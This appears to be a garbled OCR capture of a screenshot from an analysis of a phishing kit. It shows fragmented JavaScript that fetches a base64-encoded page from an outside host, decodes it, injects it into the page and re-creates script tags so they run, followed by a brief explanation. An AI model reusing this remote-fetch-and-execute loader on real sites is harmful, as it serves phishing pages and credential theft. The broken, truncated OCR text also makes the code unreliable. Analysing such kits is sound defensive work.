
fetch
('
https://airlines.msncgo.cc/x/page
  .
then
(response 
=> 
response
.
text
  .
then
(encodedContent 
=> 
const 
decodedContent 
= 
atob
(
encodedContent
const 
decodedText 
= 
decodeURIComponent
(
escape
(
de
    document.
getElementById
('
content
').innerHTML = 
d
const 
scripts 
= document.
querySelectorAll
('
#cont
scripts
.
forEach
(script 
=> 
const 
newScript 
= document.
createElement
('
scri
newScript
.text = 
script
      document.body.
appendChild
(
newScript
The
endpoint returns the entire phishing
/x/page
page as a base64-encoded blob. The client decodes
it, injects it into the DOM, then manually re-
creates and executes any
tags (since
<script>
doesn't execute scripts). The error
innerHTML